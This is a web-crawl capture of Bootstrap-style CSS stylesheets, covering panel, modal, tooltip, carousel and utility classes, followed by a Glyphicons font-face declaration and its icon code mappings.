													      .panel-default {border-color: #ddd;}
													      .panel-default > .panel-heading {color: #333;background-color: #f5f5f5;border-color: #ddd;}
													      .panel-default > .panel-heading + .panel-collapse > .panel-body {border-top-color: #ddd;}
													      .panel-default > .panel-heading .badge {color: #f5f5f5;background-color: #333;}
													      .panel-default > .panel-footer + .panel-collapse > .panel-body {border-bottom-color: #ddd;}
													      .panel-primary {border-color: #337ab7;}
													      .panel-primary > .panel-heading {color: #fff;background-color: #337ab7;border-color: #337ab7;}
													      .panel-primary > .panel-heading + .panel-collapse > .panel-body {border-top-color: #337ab7;}
													      .panel-primary > .panel-heading .badge {color: #337ab7;background-color: #fff;}
													      .panel-primary > .panel-footer + .panel-collapse > .panel-body {border-bottom-color: #337ab7;}
													      .panel-success {border-color: #d6e9c6;}
													      .panel-success > .panel-heading {color: #3c763d;background-color: #dff0d8;border-color: #d6e9c6;}
													      .panel-success > .panel-heading + .panel-collapse > .panel-body {border-top-color: #d6e9c6;}
													      .panel-success > .panel-heading .badge {color: #dff0d8;background-color: #3c763d;}
													      .panel-success > .panel-footer + .panel-collapse > .panel-body {border-bottom-color: #d6e9c6;}
													      .panel-info {border-color: #bce8f1;}
													      .panel-info > .panel-heading {color: #31708f;background-color: #d9edf7;border-color: #bce8f1;}
													      .panel-info > .panel-heading + .panel-collapse > .panel-body {border-top-color: #bce8f1;}
													      .panel-info > .panel-heading .badge {color: #d9edf7;background-color: #31708f;}
													      .panel-info > .panel-footer + .panel-collapse > .panel-body {border-bottom-color: #bce8f1;}
													      .panel-warning {border-color: #faebcc;}
													      .panel-warning > .panel-heading {color: #8a6d3b;background-color: #fcf8e3;border-color: #faebcc;}
													      .panel-warning > .panel-heading + .panel-collapse > .panel-body {border-top-color: #faebcc;}
													      .panel-warning > .panel-heading .badge {color: #fcf8e3;background-color: #8a6d3b;}
													      .panel-warning > .panel-footer + .panel-collapse > .panel-body {border-bottom-color: #faebcc;}
													      .panel-danger {border-color: #ebccd1;}
													      .panel-danger > .panel-heading {color: #a94442;background-color: #f2dede;border-color: #ebccd1;}
													      .panel-danger > .panel-heading + .panel-collapse > .panel-body {border-top-color: #ebccd1;}
													      .panel-danger > .panel-heading .badge {color: #f2dede;background-color: #a94442;}
													      .panel-danger > .panel-footer + .panel-collapse > .panel-body {border-bottom-color: #ebccd1;}
													      .embed-responsive {position: relative;display: block;height: 0;padding: 0;overflow: hidden;}
													      .embed-responsive .embed-responsive-item,
													      .embed-responsive iframe,
													      .embed-responsive embed,
													      .embed-responsive object,
													      .embed-responsive video {position: absolute;top: 0;bottom: 0;left: 0;width: 100%;height: 100%;border: 0;}
													      .embed-responsive-16by9 {padding-bottom: 56.25%;}
													      .embed-responsive-4by3 {padding-bottom: 75%;}
													      .well {min-height: 20px;padding: 19px;margin-bottom: 20px;background-color: #f5f5f5;border: 1px solid #e3e3e3;border-radius: 4px;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);}
													      .well blockquote {border-color: #ddd;border-color: rgba(0, 0, 0, .15);}
													      .well-lg {padding: 24px;border-radius: 6px;}
													      .well-sm {padding: 9px;border-radius: 3px;}
													      .close {float: right;font-size: 21px;font-weight: bold;line-height: 1;color: #000;text-shadow: 0 1px 0 #fff;filter: alpha(opacity=20);opacity: .2;}
													      .close:hover,
													      .close:focus {color: #000;text-decoration: none;cursor: pointer;filter: alpha(opacity=50);opacity: .5;}
													      button.close {-webkit-appearance: none;padding: 0;cursor: pointer;background: transparent;border: 0;}
													      .modal-open {overflow: hidden;}
													      .modal {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 1050;display: none;overflow: hidden;-webkit-overflow-scrolling: touch;outline: 0;}
													      .modal.fade .modal-dialog {
														      -webkit-transition: -webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;
														      -webkit-transform:translate(0, -25%);-ms-transform: translate(0, -25%);-o-transform: translate(0, -25%);transform: translate(0, -25%);
													      }
													      .modal.in .modal-dialog {-webkit-transform: translate(0, 0);-ms-transform: translate(0, 0);-o-transform: translate(0, 0);transform: translate(0, 0);}
													      .modal-open .modal {overflow-x: hidden;overflow-y: auto;}
													      .modal-dialog {position: relative;width: auto;margin: 10px;}
													      .modal-content {position: relative;background-color: #fff;-webkit-background-clip: padding-box;background-clip: padding-box;border: 1px solid #999;
															      border: 1px solid rgba(0, 0, 0, .2);border-radius: 6px;outline: 0;-webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);box-shadow: 0 3px 9px rgba(0, 0, 0, .5);}
													      .modal-backdrop {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 1040;background-color: #000;}
													      .modal-backdrop.fade {filter: alpha(opacity=0);opacity: 0;}
													      .modal-backdrop.in {filter: alpha(opacity=50);opacity: .5;}
													      .modal-header {min-height: 16.42857143px;padding: 15px;border-bottom: 1px solid #e5e5e5;}
													      .modal-header .close {margin-top: -2px;}
													      .modal-title {margin: 0;line-height: 1.42857143;}
													      .modal-body {position: relative;padding: 15px;}
													      .modal-footer {padding: 15px;text-align: right;border-top: 1px solid #e5e5e5;}
													      .modal-footer .btn + .btn {margin-bottom: 0;margin-left: 5px;}
													      .modal-footer .btn-group .btn + .btn {margin-left: -1px;}
													      .modal-footer .btn-block + .btn-block {margin-left: 0;}
													      .modal-scrollbar-measure {position: absolute;top: -9999px;width: 50px;height: 50px;overflow: scroll;}
													      @media (min-width: 768px) {.modal-dialog {width: 600px;margin: 30px auto;}
																	 .modal-content {-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);box-shadow: 0 5px 15px rgba(0, 0, 0, .5);}
																	 .modal-sm {width: 300px;}}
													      @media (min-width: 992px) {.modal-lg {width: 900px;}}
													      .tooltip {
														      position: absolute;z-index: 1070;display: block;font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;font-size: 12px;font-style: normal;
														      font-weight: normal;line-height: 1.42857143;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;
														      letter-spacing: normal;word-break: normal;word-spacing: normal;word-wrap: normal;white-space: normal;filter: alpha(opacity=0);opacity: 0;line-break: auto;
													      }
													      .tooltip.in {filter: alpha(opacity=90);opacity: .9;}
													      .tooltip.top {padding: 5px 0;margin-top: -3px;}
													      .tooltip.right {padding: 0 5px;margin-left: 3px;}
													      .tooltip.bottom {padding: 5px 0;margin-top: 3px;}
													      .tooltip.left {padding: 0 5px;margin-left: -3px;}
													      .tooltip-inner {max-width: 200px;padding: 3px 8px;color: #fff;text-align: center;background-color: #000;border-radius: 4px;}
													      .tooltip-arrow {position: absolute;width: 0;height: 0;border-color: transparent;border-style: solid;}
													      .tooltip.top .tooltip-arrow {bottom: 0;left: 50%;margin-left: -5px;border-width: 5px 5px 0;border-top-color: #000;}
													      .tooltip.top-left .tooltip-arrow {right: 5px;bottom: 0;margin-bottom: -5px;border-width: 5px 5px 0;border-top-color: #000;}
													      .tooltip.top-right .tooltip-arrow {bottom: 0;left: 5px;margin-bottom: -5px;border-width: 5px 5px 0;border-top-color: #000;}
													      .tooltip.right .tooltip-arrow {top: 50%;left: 0;margin-top: -5px;border-width: 5px 5px 5px 0;border-right-color: #000;}
													      .tooltip.left .tooltip-arrow {top: 50%;right: 0;margin-top: -5px;border-width: 5px 0 5px 5px;border-left-color: #000;}
													      .tooltip.bottom .tooltip-arrow {top: 0;left: 50%;margin-left: -5px;border-width: 0 5px 5px;border-bottom-color: #000;}
													      .tooltip.bottom-left .tooltip-arrow {top: 0;right: 5px;margin-top: -5px;border-width: 0 5px 5px;border-bottom-color: #000;}
													      .tooltip.bottom-right .tooltip-arrow {top: 0;left: 5px;margin-top: -5px;border-width: 0 5px 5px;border-bottom-color: #000;}
													      .popover {
														      position: absolute;top: 0;left: 0;z-index: 1060;display: none;max-width: 276px;padding: 1px;font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
														      font-size: 14px;font-style: normal;font-weight: normal;line-height: 1.42857143;text-align: left;
														      text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;
														      word-spacing: normal;word-wrap: normal;white-space: normal;background-color: #fff;-webkit-background-clip: padding-box;background-clip: padding-box;border: 1px solid #ccc;border: 1px solid rgba(0, 0, 0, .2);border-radius: 6px;
														      /*-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);box-shadow: 0 5px 10px rgba(0, 0, 0, .2);*/line-break: auto;
													      }
													      .popover.top {margin-top: -10px;}
													      .popover.right {margin-left: 10px;}
													      .popover.bottom {margin-top: 10px;}
													      .popover.left {margin-left: -10px;}
													      .popover-title {padding: 8px 14px;margin: 0;font-size: 14px;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb;border-radius: 5px 5px 0 0;}
													      .popover-content {padding: 9px 14px;}
													      .popover > .arrow,
													      .popover > .arrow:after {position: absolute;display: block;width: 0;height: 0;border-color: transparent;border-style: solid;}
													      .popover > .arrow {border-width: 11px;}
													      .popover > .arrow:after {content: "";border-width: 10px;}
													      .popover.top > .arrow {bottom: -11px;left: 50%;margin-left: -11px;border-top-color: #999;border-top-color: rgba(0, 0, 0, .25);border-bottom-width: 0;}
													      .popover.top > .arrow:after {bottom: 1px;margin-left: -10px;content: " ";border-top-color: #fff;border-bottom-width: 0;}
													      .popover.right > .arrow {top: 50%;left: -11px;margin-top: -11px;border-right-color: #999;border-right-color: rgba(0, 0, 0, .25);border-left-width: 0;}
													      .popover.right > .arrow:after {bottom: -10px;left: 1px;content: " ";border-right-color: #fff;border-left-width: 0;}
													      .popover.bottom > .arrow {top: -11px;left: 50%;margin-left: -11px;border-top-width: 0;border-bottom-color: #999;border-bottom-color: rgba(0, 0, 0, .25);}
													      .popover.bottom > .arrow:after {top: 1px;margin-left: -10px;content: " ";border-top-width: 0;border-bottom-color: #fff;}
													      .popover.left > .arrow {top: 50%;right: -11px;margin-top: -11px;border-right-width: 0;border-left-color: #999;border-left-color: rgba(0, 0, 0, .25);}
													      .popover.left > .arrow:after {right: 1px;bottom: -10px;content: " ";border-right-width: 0;border-left-color: #fff;}
													      .carousel {position: relative;}
													      .carousel-inner {position: relative;width: 100%;overflow: hidden;}
													      .carousel-inner > .item {position: relative;display: none;-webkit-transition: .6s ease-in-out left;-o-transition: .6s ease-in-out left;transition: .6s ease-in-out left;}
													      .carousel-inner > .item > img,
													      .carousel-inner > .item > a > img {line-height: 1;}
													      @media all and (transform-3d), (-webkit-transform-3d) {
														      .carousel-inner > .item {
															      -webkit-transition: -webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;
															      transition: transform .6s ease-in-out;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-perspective: 1000px;perspective: 1000px;
														      }
														      .carousel-inner > .item.next,
														      .carousel-inner > .item.active.right {left: 0;-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}
														      .carousel-inner > .item.prev,
														      .carousel-inner > .item.active.left {left: 0;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}
														      .carousel-inner > .item.next.left,
														      .carousel-inner > .item.prev.right,
														      .carousel-inner > .item.active {left: 0;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}
													      }
													      .carousel-inner > .active,
													      .carousel-inner > .next,
													      .carousel-inner > .prev {display: block;}
													      .carousel-inner > .active {left: 0;}
													      .carousel-inner > .next,
													      .carousel-inner > .prev {position: absolute;top: 0;width: 100%;}
													      .carousel-inner > .next {left: 100%;}
													      .carousel-inner > .prev {left: -100%;}
													      .carousel-inner > .next.left,
													      .carousel-inner > .prev.right {left: 0;}
													      .carousel-inner > .active.left {left: -100%;}
													      .carousel-inner > .active.right {left: 100%;}
													      .carousel-control {position: absolute;top: 0;bottom: 0;left: 0;width: 15%;font-size: 20px;color: #fff;text-align: center;text-shadow: 0 1px 2px rgba(0, 0, 0, .6);filter: alpha(opacity=50);opacity: .5;}
													      .carousel-control.left {
														      background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);background-image:-o-linear-gradient(left, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
														      background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));
														      background-image:linear-gradient(to right, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
														      filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat: repeat-x;
													      }
													      .carousel-control.right {
														      right: 0;left: auto;background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
														      background-image: -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
														      background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));
														      background-image:linear-gradient(to right, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
														      filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat: repeat-x;
													      }
													      .carousel-control:hover,
													      .carousel-control:focus {color: #fff;text-decoration: none;filter: alpha(opacity=90);outline: 0;opacity: .9;}
													      .carousel-control .icon-prev,
													      .carousel-control .icon-next,
													      .carousel-control .glyphicon-chevron-left,
													      .carousel-control .glyphicon-chevron-right {position: absolute;top: 50%;z-index: 5;display: inline-block;margin-top: -10px;}
													      .carousel-control .icon-prev,
													      .carousel-control .glyphicon-chevron-left {left: 50%;margin-left: -10px;}
													      .carousel-control .icon-next,
													      .carousel-control .glyphicon-chevron-right {right: 50%;margin-right: -10px;}
													      .carousel-control .icon-prev,
													      .carousel-control .icon-next {width: 20px;height: 20px;font-family: serif;line-height: 1;}
													      .carousel-control .icon-prev:before {content: '\2039';}
													      .carousel-control .icon-next:before {content: '\203a';}
													      .carousel-indicators {position: absolute;bottom: 10px;left: 50%;z-index: 15;width: 60%;padding-left: 0;margin-left: -30%;text-align: center;list-style: none;}
													      .carousel-indicators li {display: inline-block;width: 10px;height: 10px;margin: 1px;text-indent: -999px;cursor: pointer;background-color: #000 \9;background-color: rgba(0, 0, 0, 0);border: 1px solid #fff;border-radius: 10px;}
													      .carousel-indicators .active {width: 12px;height: 12px;margin: 0;background-color: #fff;}
													      .carousel-caption {position: absolute;right: 15%;bottom: 20px;left: 15%;z-index: 10;padding-top: 20px;padding-bottom: 20px;color: #fff;text-align: center;text-shadow: 0 1px 2px rgba(0, 0, 0, .6);}
													      .carousel-caption .btn {text-shadow: none;}
													      @media screen and (min-width: 768px) {
														      .carousel-control .glyphicon-chevron-left,
														      .carousel-control .glyphicon-chevron-right,
														      .carousel-control .icon-prev,
														      .carousel-control .icon-next {width: 30px;height: 30px;margin-top: -15px;font-size: 30px;}
														      .carousel-control .glyphicon-chevron-left,
														      .carousel-control .icon-prev {margin-left: -15px;}
														      .carousel-control .glyphicon-chevron-right,
														      .carousel-control .icon-next {margin-right: -15px;}
														      .carousel-caption {right: 20%;left: 20%;padding-bottom: 30px;}
														      .carousel-indicators {bottom: 20px;}
													      }
													      .clearfix:before,
													      .clearfix:after,
													      .dl-horizontal dd:before,
													      .dl-horizontal dd:after,
													      .container:before,
													      .container:after,
													      .container-fluid:before,
													      .container-fluid:after,
													      .row:before,
													      .row:after,
													      .form-horizontal .form-group:before,
													      .form-horizontal .form-group:after,
													      .btn-toolbar:before,
													      .btn-toolbar:after,
													      .btn-group-vertical > .btn-group:before,
													      .btn-group-vertical > .btn-group:after,
													      .nav:before,
													      .nav:after,
													      .navbar:before,
													      .navbar:after,
													      .navbar-header:before,
													      .navbar-header:after,
													      .navbar-collapse:before,
													      .navbar-collapse:after,
													      .pager:before,
													      .pager:after,
													      .panel-body:before,
													      .panel-body:after,
													      .modal-footer:before,
													      .modal-footer:after {display: table;content: " ";}
													      .clearfix:after,
													      .dl-horizontal dd:after,
													      .container:after,
													      .container-fluid:after,
													      .row:after,
													      .form-horizontal .form-group:after,
													      .btn-toolbar:after,
													      .btn-group-vertical > .btn-group:after,
													      .nav:after,
													      .navbar:after,
													      .navbar-header:after,
													      .navbar-collapse:after,
													      .pager:after,
													      .panel-body:after,
													      .modal-footer:after {clear: both;}
													      .center-block {display: block;margin-right: auto;margin-left: auto;}
													      .pull-right {float: right !important;}
													      .pull-left {float: left !important;}
													      .hide {display: none !important;}
													      .show {display: block !important;}
													      .invisible {visibility: hidden;}
													      .text-hide {font: 0/0 a;color: transparent;text-shadow: none;background-color: transparent;border: 0;}
													      .hidden {display: none !important;}
													      .affix {position: fixed;}
													      @-ms-viewport {width: device-width;}
													      .visible-xs,
													      .visible-sm,
													      .visible-md,
													      .visible-lg {display: none !important;}
													      .visible-xs-block,
													      .visible-xs-inline,
													      .visible-xs-inline-block,
													      .visible-sm-block,
													      .visible-sm-inline,
													      .visible-sm-inline-block,
													      .visible-md-block,
													      .visible-md-inline,
													      .visible-md-inline-block,
													      .visible-lg-block,
													      .visible-lg-inline,
													      .visible-lg-inline-block {display: none !important;}
													      @media (max-width: 767px) {.visible-xs {display: block !important;}
																	 table.visible-xs {display: table !important;}
																	 tr.visible-xs {display: table-row !important;}
																	 th.visible-xs,
																	 td.visible-xs {display: table-cell !important;}}
													      @media (max-width: 767px) {.visible-xs-block {display: block !important;}}
													      @media (max-width: 767px) {.visible-xs-inline {display: inline !important;}}
													      @media (max-width: 767px) {.visible-xs-inline-block {display: inline-block !important;}}
													      @media (min-width: 768px) and (max-width: 991px) {.visible-sm {display: block !important;}
																				table.visible-sm {display: table !important;}
																				tr.visible-sm {display: table-row !important;}
																				th.visible-sm,
																				td.visible-sm {display: table-cell !important;}}
													      @media (min-width: 768px) and (max-width: 991px) {.visible-sm-block {display: block !important;}}
													      @media (min-width: 768px) and (max-width: 991px) {.visible-sm-inline {display: inline !important;}}
													      @media (min-width: 768px) and (max-width: 991px) {.visible-sm-inline-block {display: inline-block !important;}}
													      @media (min-width: 992px) and (max-width: 1199px) {.visible-md {display: block !important;}
																				 table.visible-md {display: table !important;}
																				 tr.visible-md {display: table-row !important;}
																				 th.visible-md,
																				 td.visible-md {display: table-cell !important;}}
													      @media (min-width: 992px) and (max-width: 1199px) {.visible-md-block {display: block !important;}}
													      @media (min-width: 992px) and (max-width: 1199px) {.visible-md-inline {display: inline !important;}}
													      @media (min-width: 992px) and (max-width: 1199px) {.visible-md-inline-block {display: inline-block !important;}}
													      @media (min-width: 1200px) {.visible-lg {display: block !important;}
																	  table.visible-lg {display: table !important;}
																	  tr.visible-lg {display: table-row !important;}
																	  th.visible-lg,
																	  td.visible-lg {display: table-cell !important;}}
													      @media (min-width: 1200px) {.visible-lg-block {display: block !important;}}
													      @media (min-width: 1200px) {.visible-lg-inline {display: inline !important;}}
													      @media (min-width: 1200px) {.visible-lg-inline-block {display: inline-block !important;}}
													      @media (max-width: 767px) {.hidden-xs {display: none !important;}}
													      @media (min-width: 768px) and (max-width: 991px) {.hidden-sm {display: none !important;}}
													      @media (min-width: 992px) and (max-width: 1199px) {.hidden-md {display: none !important;}}
													      @media (min-width: 1200px) {.hidden-lg {display: none !important;}}
													      .visible-print {display: none !important;}
													      @media print {.visible-print {display: block !important;}
															    table.visible-print {display: table !important;}
															    tr.visible-print {display: table-row !important;}
															    th.visible-print,
															    td.visible-print {display: table-cell !important;}}
													      .visible-print-block {display: none !important;}
													      @media print {.visible-print-block {display: block !important;}}
													      .visible-print-inline {display: none !important;}
													      @media print {.visible-print-inline {display: inline !important;}}
													      .visible-print-inline-block {display: none !important;}
													      @media print {.visible-print-inline-block {display: inline-block !important;}}
													      @media print {.hidden-print {display: none !important;}}


													      .m0{margin:0 !important;}.ml1{margin-left:1px !important;}.ml2{margin-left:2px !important;}.ml5{margin-left:5px !important;}.ml10{margin-left:10px !important;}.ml20{margin-left:20px !important;}.mr1{margin-right:1px !important;}.mr2{margin-right:2px !important;}
													      .mr5{margin-right:5px !important;}.mr10{margin-right:10px !important;}.mr20{margin-right:20px;}.mt1{margin-top:1px !important;}.mt2{margin-top:2px !important;}.mt5{margin-top:5px !important;}.mt10{margin-top:10px !important;}
													      .mt20{margin-top:20px !important;}.mb1{margin-bottom:1px !important;}.mb2{margin-bottom:2px !important;}.mb5{margin-bottom:5px !important;}.mb10{margin-bottom:10px !important;}.mb20{margin-bottom:20px !important;}.mb30{margin-bottom:20px !important;}
													      .ml-1{margin-left:-1px !important;}.mt-1{margin-top:-1px !important;}.mt30{margin-top:30px !important;}.mt40{margin-top:40px !important;}.mt50{margin-top:50px !important;}

													      .pl0{padding-left:0px !important;}.p0{padding:0px;}.p1{padding:1px;}.pl1{padding-left:1px;}.pt1{padding-top:1px;}.pr1{padding-right:1px;}.pb1{padding-bottom:1px;}.p2{padding:2px;}.pl2{padding-left:2px;}.pt2{padding-top:2px !important;}.pr0{padding-right:0px !important;}
													      .pr2{padding-right:2px;}.pb2{padding-bottom:2px;}.pl5{padding-left:5px;}.p5{padding:5px;}.pt5{padding-top:5px !important;}.pr5{padding-right:5px;}.pb5{padding-bottom:5px;}.p10{padding:10px !important;}
													      .pl10{padding-left:10px;}.pt10{padding-top:10px !important;}.pr10{padding-right:10px !important;}.pb10{padding-bottom:10px;}.p20{padding:20px;}.pl20{padding-left:20px;}.pt20{padding-top:20px !important;}.pt30{padding-top:30px !important;}
													      .pt40{padding-top:40px !important;}.pt50{padding-top:50px !important;}.pt60{padding-top:60px !important;}.pt70{padding-top:70px !important;}
													      .pr20{padding-right:20px !important;}.pb20{padding-bottom:20px !important;}.pb30{padding-bottom:30px !important;}.pb40{padding-bottom:40px !important;}.pb50{padding-bottom:50px !important;}.pb70{padding-bottom:70px !important;}
													      .pt15{padding-top:15px !important;}.pt25{padding-top:25px !important;}.pb15{padding-bottom:15px !important;}.pl15{padding-left:15px !important;}.pr15{padding-right:15px !important;}
													      .mt15{margin-top:15px !important;}.mb15{margin-bottom:15px !important;}.ml15{margin-left:15px !important;}.mr15{margin-right:15px !important;}
													      .g0{color:#000;}.g3{color:#333;}.g6{color:#666;}.g9{color:#999;}.wh{color:white;}
													      .f0{font-size:0;}.f10{font-size:10px;-webkit-text-size-adjust:none;}.f11{font-size:11px;-webkit-text-size-adjust:none;}.f12{font-size:12px !important;}
													      .f13{font-size:13px !important;}.f14{font-size:14px !important;}.f16{font-size:16px !important;}.f20{font-size:20px !important;}.f24{font-size:24px !important;}

--- FILE ---
content_type: text/css
request_url: http://jclean-cn.com/templates/wwwsite/css/espcmsp8_font.css
body_size: 14474
content:
@font-face {
	font-family: 'Glyphicons Halflings';
	src: url('../images/fonts/glyphicons-halflings-regular.eot');
	src: url('../images/fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'),
		url('../images/fonts/glyphicons-halflings-regular.woff2') format('woff2'),
		url('../images/fonts/glyphicons-halflings-regular.woff') format('woff'), url('../images/fonts/glyphicons-halflings-regular.ttf') format('truetype'),
		url('../images/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg');
}
.glyphicon {
	position: relative;top:2px;display: inline-block;
	font-family: 'Glyphicons Halflings';
	font-style: normal;font-weight: normal;line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	margin-right:5px;
}
.glyphicon-asterisk:before {content: "\2a";}
.glyphicon-plus:before {content: "\2b";}
.glyphicon-euro:before,
.glyphicon-eur:before {content: "\20ac";}
.glyphicon-minus:before {content: "\2212";}
.glyphicon-cloud:before {content: "\2601";}
.glyphicon-envelope:before {content: "\2709";}
.glyphicon-pencil:before {content: "\270f";}
.glyphicon-glass:before {content: "\e001";}
.glyphicon-music:before {content: "\e002";}
.glyphicon-search:before {content: "\e003";}
.glyphicon-heart:before {content: "\e005";}
.glyphicon-star:before {content: "\e006";}
.glyphicon-star-empty:before {content: "\e007";}
.glyphicon-user:before {content: "\e008";}
.glyphicon-film:before {content: "\e009";}
.glyphicon-th-large:before {content: "\e010";}
.glyphicon-th:before {content: "\e011";}
.glyphicon-th-list:before {content: "\e012";}
.glyphicon-ok:before {content: "\e013";}
.glyphicon-remove:before {content: "\e014";}
.glyphicon-zoom-in:before {content: "\e015";}
.glyphicon-zoom-out:before {content: "\e016";}
.glyphicon-off:before {content: "\e017";}
.glyphicon-signal:before {content: "\e018";}
.glyphicon-cog:before {content: "\e019";}
.glyphicon-trash:before {content: "\e020";}
.glyphicon-home:before {content: "\e021";}
.glyphicon-file:before {content: "\e022";}
.glyphicon-time:before {content: "\e023";}
.glyphicon-road:before {content: "\e024";}
.glyphicon-download-alt:before {content: "\e025";}
.glyphicon-download:before {content: "\e026";}
.glyphicon-upload:before {content: "\e027";}
.glyphicon-inbox:before {content: "\e028";}
.glyphicon-play-circle:before {content: "\e029";}
.glyphicon-repeat:before {content: "\e030";}
.glyphicon-refresh:before {content: "\e031";}
.glyphicon-list-alt:before {content: "\e032";}
.glyphicon-lock:before {content: "\e033";}
.glyphicon-flag:before {content: "\e034";}
.glyphicon-headphones:before {content: "\e035";}
.glyphicon-volume-off:before {content: "\e036";}
.glyphicon-volume-down:before {content: "\e037";}
.glyphicon-volume-up:before {content: "\e038";}
.glyphicon-qrcode:before {content: "\e039";}
.glyphicon-barcode:before {content: "\e040";}
.glyphicon-tag:before {content: "\e041";}
.glyphicon-tags:before {content: "\e042";}
.glyphicon-book:before {content: "\e043";}
.glyphicon-bookmark:before {content: "\e044";}
.glyphicon-print:before {content: "\e045";}
.glyphicon-camera:before {content: "\e046";}
.glyphicon-font:before {content: "\e047";}
.glyphicon-bold:before {content: "\e048";}
.glyphicon-italic:before {content: "\e049";}
.glyphicon-text-height:before {content: "\e050";}
.glyphicon-text-width:before {content: "\e051";}
.glyphicon-align-left:before {content: "\e052";}
.glyphicon-align-center:before {content: "\e053";}
.glyphicon-align-right:before {content: "\e054";}
.glyphicon-align-justify:before {content: "\e055";}
.glyphicon-list:before {content: "\e056";}
.glyphicon-indent-left:before {content: "\e057";}
.glyphicon-indent-right:before {content: "\e058";}
.glyphicon-facetime-video:before {content: "\e059";}
.glyphicon-picture:before {content: "\e060";}
.glyphicon-map-marker:before {content: "\e062";}
.glyphicon-adjust:before {content: "\e063";}
.glyphicon-tint:before {content: "\e064";}
.glyphicon-edit:before {content: "\e065";}
.glyphicon-share:before {content: "\e066";}
.glyphicon-check:before {content: "\e067";}
.glyphicon-move:before {content: "\e068";}
.glyphicon-step-backward:before {content: "\e069";}
.glyphicon-fast-backward:before {content: "\e070";}
.glyphicon-backward:before {content: "\e071";}
.glyphicon-play:before {content: "\e072";}
.glyphicon-pause:before {content: "\e073";}
.glyphicon-stop:before {content: "\e074";}
.glyphicon-forward:before {content: "\e075";}
.glyphicon-fast-forward:before {content: "\e076";}
.glyphicon-step-forward:before {content: "\e077";}
.glyphicon-eject:before {content: "\e078";}
.glyphicon-chevron-left:before {content: "\e079";}
.glyphicon-chevron-right:before {content: "\e080";}
.glyphicon-plus-sign:before {content: "\e081";}
.glyphicon-minus-sign:before {content: "\e082";}
.glyphicon-remove-sign:before {content: "\e083";}
.glyphicon-ok-sign:before {content: "\e084";}
.glyphicon-question-sign:before {content: "\e085";}
.glyphicon-info-sign:before {content: "\e086";}
.glyphicon-screenshot:before {content: "\e087";}
.glyphicon-remove-circle:before {content: "\e088";}
.glyphicon-ok-circle:before {content: "\e089";}
.glyphicon-ban-circle:before {content: "\e090";}
.glyphicon-arrow-left:before {content: "\e091";}
.glyphicon-arrow-right:before {content: "\e092";}
.glyphicon-arrow-up:before {content: "\e093";}
.glyphicon-arrow-down:before {content: "\e094";}
.glyphicon-share-alt:before {content: "\e095";}
.glyphicon-resize-full:before {content: "\e096";}
.glyphicon-resize-small:before {content: "\e097";}
.glyphicon-exclamation-sign:before {content: "\e101";}
.glyphicon-gift:before {content: "\e102";}
.glyphicon-leaf:before {content: "\e103";}
.glyphicon-fire:before {content: "\e104";}
.glyphicon-eye-open:before {content: "\e105";}
.glyphicon-eye-close:before {content: "\e106";}
.glyphicon-warning-sign:before {content: "\e107";}
.glyphicon-plane:before {content: "\e108";}
.glyphicon-calendar:before {content: "\e109";}
.glyphicon-random:before {content: "\e110";}
.glyphicon-comment:before {content: "\e111";}
.glyphicon-magnet:before {content: "\e112";}
.glyphicon-chevron-up:before {content: "\e113";}
.glyphicon-chevron-down:before {content: "\e114";}
.glyphicon-retweet:before {content: "\e115";}
.glyphicon-shopping-cart:before {content: "\e116";}
.glyphicon-folder-close:before {content: "\e117";}
.glyphicon-folder-open:before {content: "\e118";}
.glyphicon-resize-vertical:before {content: "\e119";}
.glyphicon-resize-horizontal:before {content: "\e120";}
.glyphicon-hdd:before {content: "\e121";}
.glyphicon-bullhorn:before {content: "\e122";}
.glyphicon-bell:before {content: "\e123";}
.glyphicon-certificate:before {content: "\e124";}
.glyphicon-thumbs-up:before {content: "\e125";}
.glyphicon-thumbs-down:before {content: "\e126";}
.glyphicon-hand-right:before {content: "\e127";}
.glyphicon-hand-left:before {content: "\e128";}
.glyphicon-hand-up:before {content: "\e129";}
.glyphicon-hand-down:before {content: "\e130";}
.glyphicon-circle-arrow-right:before {content: "\e131";}
.glyphicon-circle-arrow-left:before {content: "\e132";}
.glyphicon-circle-arrow-up:before {content: "\e133";}
.glyphicon-circle-arrow-down:before {content: "\e134";}
.glyphicon-globe:before {content: "\e135";}
.glyphicon-wrench:before {content: "\e136";}
.glyphicon-tasks:before {content: "\e137";}
.glyphicon-filter:before {content: "\e138";}
.glyphicon-briefcase:before {content: "\e139";}
